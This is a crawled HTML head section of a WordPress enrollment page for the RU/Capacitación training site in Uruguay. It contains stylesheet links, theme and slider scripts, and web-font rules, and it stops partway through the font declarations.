

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ru.edu.uy/inscripcion/
body_size: 10193
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebPage" lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.ru.edu.uy/xmlrpc.php">
	<title>Inscripción &#8211; RU/Capacitación</title>
<meta name='robots' content='max-image-preview:large' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="RU/Capacitación &raquo; Feed" href="https://www.ru.edu.uy/feed/" />
<link rel="alternate" type="application/rss+xml" title="RU/Capacitación &raquo; Feed de los comentarios" href="https://www.ru.edu.uy/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ru.edu.uy/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0085ba;--wp--preset--color--title: #333;--wp--preset--color--sub-title: #999;--wp--preset--color--border-input: #ddd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ru.edu.uy/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ru.edu.uy/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.ru.edu.uy/wp-content/themes/eduma/assets/css/font-awesome.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://www.ru.edu.uy/wp-content/themes/eduma/assets/css/ionicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-pe-icon-7-css' href='https://www.ru.edu.uy/wp-content/themes/eduma/assets/css/font-pe-icon-7.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.ru.edu.uy/wp-content/themes/eduma/assets/css/flaticon.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='thim-custom-vc-css' href='https://www.ru.edu.uy/wp-content/themes/eduma/assets/css/custom-vc.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-css' href='https://www.ru.edu.uy/wp-content/themes/eduma/style.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-options-css' href='https://www.ru.edu.uy/wp-content/uploads/tc_stylesheets/eduma.1750644866.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ru.edu.uy/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ru.edu.uy/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.ru.edu.uy/wp-content/plugins/revslider2/sr6/assets/js/rbtools.min.js?ver=6.7.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.ru.edu.uy/wp-content/plugins/revslider2/sr6/assets/js/rs6.min.js?ver=6.7.20" async id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.ru.edu.uy/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ru.edu.uy/wp-json/wp/v2/pages/7055" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ru.edu.uy/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.ru.edu.uy/inscripcion/" />
<link rel='shortlink' href='https://www.ru.edu.uy/?p=7055' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ru.edu.uy/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ru.edu.uy%2Finscripcion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ru.edu.uy/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ru.edu.uy%2Finscripcion%2F&#038;format=xml" />
<link rel="shortcut icon" href="https://www.ru.edu.uy/wp-content/themes/eduma/images/favicon.png" type="image/x-icon" />            <script type="text/javascript">
                function tc_insert_internal_css(css) {
                    var tc_style = document.createElement("style");
                    tc_style.type = "text/css";
                    tc_style.setAttribute('data-type', 'tc-internal-css');
                    var tc_style_content = document.createTextNode(css);
                    tc_style.appendChild(tc_style_content);
                    document.head.appendChild(tc_style);
                }
            </script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ru.edu.uy/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ru.edu.uy/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ru.edu.uy/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ru.edu.uy/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ru.edu.uy/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ru.edu.uy/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ru.edu.uy/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ru.edu.uy/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ru.edu.uy/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.ru.edu.uy/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.ru.edu.uy/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.ru.edu.uy/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.ru.edu.uy/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.ru.edu.uy/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
